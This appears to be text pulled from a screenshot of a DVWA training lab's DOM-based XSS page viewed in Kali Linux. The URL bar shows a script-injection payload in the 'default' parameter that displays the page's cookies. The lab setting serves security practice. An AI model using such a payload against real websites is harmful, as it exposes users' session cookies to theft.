 172.20.25.16/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login :
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: DOM Base
Please choose a language:
English Select